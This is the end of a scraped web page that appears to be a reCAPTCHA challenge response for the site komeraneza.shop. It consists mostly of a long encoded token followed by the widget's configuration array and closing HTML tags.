6wLQcOHesOqwpDCnMOdPhfDgsKPwo3DsiZLw6/CucOoPsOpfMOiMgfChMOyXcOdXiwtw6ETwr/[base64]/DkkHDhsO7woPDvWPCusOeJjvCssKAw70lQH/[base64]/wqDDn0jCm8OpM0vDqw9sd8KNFGLDvCIGNHtDbcKXwrnCj8Odw71DcQXClMO1ECd0w50SV3jDjHXCl8K/dsK/[base64]/CusOSwpbCmlYfc8KLRsOiQl18F8Omw7Y1wqnDtG97wpgIwqdBwrDCjAUIDy9UR8KlwpXDjyfDpsKUwpzCg3LCmEfDlBhAwovCk2NAwp/Cl2YMTcKjRFUuGMOoXcKCB3/DgcOMCcKVwp/CkMKyZhgJwrsLT0xswqVow6TCssKRw4XDiAbCvcKRw6NXXcO+TkTCn8KWVXh6wovCrFbCv8OrKsKCQHhPOT3Ds8OUw4DDm03CjyTDi8Kfwq0bJsOMwo3CuifCijIXw59rPcK2w7fDpsKHw5bCoMK8Tw/DusObCD/CvkhvHcK7wrMWA1pECiA6woJkw7AGYFgjw63DscO1OCrCvhsQVsOvV1zDusKnd8O8woIxNivDrcKVX3HCp8K4K2Z/PcOkDcKFPMKYw4zCoMOpw79/[base64]/DtGTDkXltw7VJwrh8wpB0w4bDhyjCgcKGwqzCoMKJXAFhw4jDlErCqMKXwpvCrGXCqmEYCmARw6HCrhnCtQcLccOQR8KswrcoAsObw7vCs8KyJsKbFn9WDCoZYcKVdsKPwo9/Nn7CsMOSwo1xDi4qw4U0XSDDn2PCk1smw4nDhMK8QzLCrQ5+R8KrH8O/w57DsiUWw51Fw63Dkhl6KMOBwo3CnMKOwpTCvcKgwp94YcKCwpVfw7bDgjx/BHA/NMORwozDtsOzw5jCl8OlCSwlYXAYVMKnw4tjw6R6woHDsMOJw7rCk0h6w7IywoTCjsOmw67CiMK5Bjw8wpQ2JRkywpPCpR5Bwp1pw5zCg8K/[base64]/CuGxRwrbDngzCpsO/FzZAAhvCgcOFX8KKfB3CvjHCpsOwwoZawo7ChTbDknRYw77DuHfClgzDosOSeMKdwqDChl8KBE/[base64]/MkcedMONU8O1wqTCh8Oow5cUw4vDplXDv8KJwpcwwox7w60FWlPDu0oMw6bClmzDo8Kmf8Klwo85wqrCtsKbV8O0e8O/woZFflfCngFxAsKeDsOaEsKJwrcXDEPClsOsCcKdwoXDosKfwrESJwNfw5bCj8OFBMOLwpM1WUHDrTHCmMObXsKtX0oiw5zDjcK7w4ovQ8OSwrxDKMOWw45rBMKDw4JhdcKzY3AcwpxYw4jCl8KUw5/Dh8K8ccKEw5rCn1MGw6LDlivDpMKSf8KhdMOgwpswIMKFLsOTw5s/V8Orw5bDjcKBRWwsw5hdCMOvwq4Dwo5fw63CikTChH/CisKNwpnCqsKuwozCiADCpMKUw6vCm8K3aMK+e00GAmpPMn7DqAoiw4PCj0PCpcOVUBYDesKjDwvDtz/CtWTCrsOxN8KGfT7DhMKzQxbCn8OCOMOzUUbCtXLDpgLDiDE3c8O9woVww73ClMKZw4/CnxHChRNpDiBrL2QeWsOwPR5EwpLDrcK/DHwoW8O7cXxgwqXCscOZwrNQwpfCvWDDiX/CvsKjBj7DkgsnT25tGAs6w7Ulwo/CtyPCisK2woLDuVJSwqjDpGpUw5XCuAF6KzPCuH/CoMKaw7o0wp/CscK9wqTDucKZw7EkSgQPfcK8EXJvw5jCusOAaMOSHsO4R8KFw6HCjXd8GcOOK8Ovw7Fnw5jDhS/DqQ7DocK7w4TCmV1FO8KUNFtwPF7CsMObwr8qwonCmsKxf1TCpRYEOsOnw794w44Hwqxpw4nDkcOFZE3DisO7woTCilLDlMK/VMOQwqg/w6jDimvDqMKkJMKCG1J6EcKBwqvDqxN9b8K2PsOAwop7XsOtNxc7EMOpfsKGw4TDnDQZKx8Ow6jDtMKYbl/Cp8KFw73DtUfCkVHDpzHCnGQZwpbCs8KXw7nDrQgaDF1CwpJxfcK0wrkIw6zDtj7Dly/DpFFEZBLCuMKqw6nDvMOsVTXDhXzCmFvDhi/CksK5R8KsEMOTwqlMEsKnw5RVW8KIwoJtQ8O4w4pmX3V4cn3ClsOwGx3ClgHDgXLDlCHDtVY/B8KhOToPw4jCusKmw7V8wqcOIcOyQwDCqAvCvMKRw5w8aEzDlMONwpI+c8OewofCtsKzYMOUwq7CqSI2wpjDrWR+BMOaw4vChcKQEcKqL8OPw6IcYcKHw51cdsOHwq7DiznCr8OZAHDChcKdD8OWIMOfw4/DnMOJNizDucOVwoXCqMOeacKdwqrDpMOnwol3wogkUzQHw4lgcEQWcgPDgWPDqMO3BcOZXsOGw5YJKsOjGsK2w6oPwqTDlsKSwrPDshbDucOiC8O3bmoQfwzDscOMLcOyw4jDv8KLwqIyw5jDqBYdJkLChAcbSXgyPHExw5U+D8OVwpd3Ji7CpT/DscO7wr59wr1uOMKmcW3CqRZoXsKUYwF2w5DCqsOEZcK2BHAFwqsvA23CpcKQPh7DlGl/wozCgMKpw5IIw6XDk8KHdsOxQnTDh03Dj8OTw5/Ci3UHwp3Dl8OXwpLDrTc8w7ZTw7kpb8KkFMKGwr3Dk0pjw4Uqwp/Diyp1wofDiMK5SiDDvcOdOsOAHUcxIE3CiSRlwqPDp8OUe8ORw6LCqsO0DEYow5xbwps8KcO4H8KIOShAA8O1UXUew64UAMOGw5HCll4waMKPQsOnOcKZwrY8w5k4w4/DqMO0w5vCgAUHQGfCn8KBw4tsw5kGA2PDsETDrsO/Ji3DicK9wo/[base64]/wprCksOMw7VvG1fDrsOSA3rDtgZrFUFyE8KnB8K8VcOsw6fCv3zChcOpw7vDgB0/OT8Jw6DDj8K0dcOxTMOtwochwobDlsOWfMKRwqF6wo/DhixBL39SwpjCthYvTMOHw7pQw4PDmcOuS25aHsKRZBvCpk7Cr8O0DMK8Z0TCv8Oow6PDuDvCjsOiNTM1wqhGfSfDhklbw6AjFcKGwoc/AsKgAGLCn2Qfw7ovwrXDpD9Uw4Rue8O3RFbDpVXCjUoJLghCw6QywpbCvxZawo98w7lqeXDCqsOOMsOwwpTCnXB9OCRKHETDu8OUw6fClMKqw65SP8O5c1QuwrbDpjAjw5/DkcKZSibCpcK6w5EuJA3DsgMLw7UmwrjDglwzasOZPkNNw5odBMKZwok/woYEdcOOasKnw7IpJTHDiGXDrMKVI8KOOMK3EsKqwojCiMKKwrRjw67DjR5Uw6jDjEnDqnNdw6lMH8K/DnzCmcO4wq/CsMO3W8KDDcKIDWgYw5NLwqkjHMOJw4nDr2rDuShfOMKPGsK4wrTClMKYwoHCusOAwrHCtsOFVsOQJEQFc8KkCk/DsMONwrMsaDE0KlrDh8Kow6vDth9kwq9iw4YJfhrCscOxw7TCvMKTw6VnCMKAw6zDrCjDpsO8QhZQwr/DtlpaAcO/w5VOw7l4aMOYfBt5Hm9jw6Q6wo7ClAcTwo/CqsKfC0PDmcKhw4DCo8O5woDCvsOpwqZswoJGw6rDlnN7w6/DpQkbw7fDpMK8w65Nw4rCjxINw6nCiiXCtMKNwolPw6IZX8OpKTNuwoDDr0PCo3nDk0DDvkzCj8KHMX9+woYdw4/CrQjCjsOqw7MgwosvCsO/[base64]/bsKmw4zDgsODwrPDv8KGwoXDsCrCq0XCucK4wqjCv8Kkw7HCnAjDtsKaF8OfRXvDlcOEwqrDssOcw6rCm8OzwpsyQMKTwppoSy8IwqQ1w78SEMKJwojDtHLDoMK6w4vCmcOlGkZwwqE2wpPClMKVwpodF8KSHX/CvsK9wrHDt8OywqbDmX7DmxbChMKDw67DqsKew5gdwq8bY8OZwrM+w5EOTcODw6MjTsOKwphPTMKHwro9w71qw4HDjA7DnzzChkbCssOMJsKcw7B2wrzDhcO7DMKeCzAWVMKGVx4mb8OaKMKIU8OyN8O8w4TDgkfDo8Klw53CrT3Dvnh0Th/DkAMYw5FXw6klwqnDkBvDpznDuMKLHcOAwqlLwqzDlsKZw4HDh0Z5c8KXHcKtw6rDvMOdfB9kCWbCjG0sw4PCp398w57DumjCpnYMw5tqGB/Ck8O4wqtzw5jDqkY6B8KdCMOULsKwR15DEcKmLcO3w5JQBSPClEPDjsOaQnJfZThJwppCKMKfw6M9w4PCj3Zlw5rDlDTDgMOvw4rDowjDlRPDjUZgwpvDt24zRMOSE1/CiCPDucOaw5kkSjpcw5EKLsOBbsKYPmoQPiDCn3nCn8K1BsOmDsKNUW/CrcOta8KAd1DCslPDg8KLKcOPwrzDvTgJFgAxwp/DmcO+w4jDqMOAw4PCnsK7Z390w7vDrFPDjMO1w6kodGfCvsORant8w6zDvMKkw6M3w7/CqAAGw5MQwqJcaEfDugUBw7PDqsOQCcKhw6tJOQ93DRjDtMKWF1fCrMOCEVVewrLCjHBVw7vDssOITsOew6PCgMOcaUoxAMO4wroEf8OKWVoiCcOzw7nCl8OYw6DCrMKlE8KbwpktF8KRwp/[base64]/CinnCiF/DvUJSfXo8A3rCtsKCPsOPWGJKBRPDqDU7VgMQw6ImZVTDqTMjLwjCtyRvwrRYwr9TIcOgcMONwrbDg8O1ccK8w6hhByYbVMKWwrjDrMOMwpB6w4ctw7DDqMK2AcOKwqkebcKMw7MYw6/CisKYw5ZOLMK3KMOZJsOow6NDw5pEw5dHw4zCqCsZw4vDsMKaw5VTDsOPHj3Cn8OPSWXDlAfDtsONw4DCsQ50w4nDhsO7V8ORbsKewqYqRHFXwq7Dn8OpwrY9dFTDssKxw47Cq0A2wqPDosKmXQ/DusOBEGnCksKIFhDCi3slw6bCmi7Dj0lWw4FjdsKVIGZlw5/CqsKLw43Du8KywrPCtntUN8Ofw6HCncOMaG9ywoLCsFNsw4nDhxdBw5fDhsOSPGPDmGnCgcKUJBkvw4jCtMOlw7sTwozCusO6wpR1w5zCvMKyA3UESixRMsKlw5vDpUMdw6MCRn/[base64]/[base64]/CjMOcKEPDtMOdwoHDh8KRIg7DqEIjwrFaBcKhwr3CgBtGw6UrV8Ohclg/QXU7wrzDm0INKMOIasK/G0okT0p7McOgw4jCucK9V8KmCzcvK37CoQQ8KSvCi8KzwrPCvUzDrmfCqcOxwpDCgHvDnBzCh8KQN8KeAMOdwoDCqcOLYsKjaMOGw4vCrT7CgF/DgWA2w5XCoMOLLgxdwpXDgAFqw4AIw7Ngwo18C20TwoIJw6VLcCEMWVrDh0fDhsOCbwpwwqQYWwbCvXEbY8KkGMObw5nCqDbDoMKXwqLCnMO2XcOoXQvCgyliw4PDkU/DpMOSw6AXwpHDiMKAPQTCrxc6wpfDjDNnek3Dv8Olwociw6bDmgJZH8KYw7lIwrrDlcKnwrrDg38Pw6zCosK/[base64]/CjMKbSmwuw6zDinlMeMOJIlTDhAPCtzRpFcK1NBXDnMONwoDCn3YQw5DCnypvecOhEUEvcF7Co8KKwpJEeD7DvMOLwrHCkcKpw79Wwo3DocOswpfDoEPDk8OGw5XCnDLDncKGwrDDi8KDL1/Cq8OvH8KAwo1vG8KKDcKYIcKKFRsQw6gzCMOqT1jCnGPDgXDDlsOwQjfDn1bCgcOIw5DDpUXDksKwwrEbOWt4w7Z/w4cUwqzCocKeSMKXOcKfBz3ClMKzUMOyExVAwqnDncK4w7XDgsOJwojDncKNwpg3wonCicOkD8O1KMODwotUw7I1w5MWKEnCpcOBccK2wokmwqcxwo8lMA9GwpRmw4xjFcO9XURcwpjDmcO/[base64]/CksK2M2gMw7k3woojSsK+w6XCrXfDlsKcQMOqwp7CriB6MRLCl8OowrHChGzDm3A+w4xKPnbCvcOPwotiUsO+KsOlMVhIwpHDl1kTw4FnQnDDnsKdATVowrVnwpvDpMO/wpVOw63CgsO5FcK6w6AlMltIEGN0ccOTJcOZwqEewoomw6hOfsOTUyhzVgIZw5nDvzHDssO7KBwGTDk0w5zCuXNkZkQRP2zDjXTCkywsY28pwrTCgXnDvyoFUX4KEnwJGMK/w7c3ZgHCn8K2wrc1wq4gRsONLcKzGhBvLMO/wqpwwrh8w6fCn8OybsOKEHzDu8OTL8Kbw6XCjzVWw4TDqkvCpzHCjMODw6XDr8OFwrg5w68QKg8bwpQmXAdrwpPCocOOLsK7w5/Co8OUw69TPcK6Mmtaw4cfAMKBw4kTw4pEZsOnw4Nzw6MqwrLClsOzAyHDvDvCmMOaw6DDjXxbB8O6w5/DqjQ9QiI\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MN4o30zw+Z8PVSxUQq01IeTJFks4NWMsMorvOwp9bxY\\u003d\x22,1,0,null,1,1768428162127,0,0,[143,181,64,179],null,[18],\x22RC-pTgilDRnh_K8eA\x22,null,null,null,null,null,\x220dAFcWeA5KLweU52EYXyF0bOoabT_PdRc2TxiqebSddTwfb8_SvgdyEdWaA8y9a7cj6u0Xu0haFAff6XPPT2xL2Lm-HbUNvmIjOQ\x22,1768510962137]");
    </script></body></html>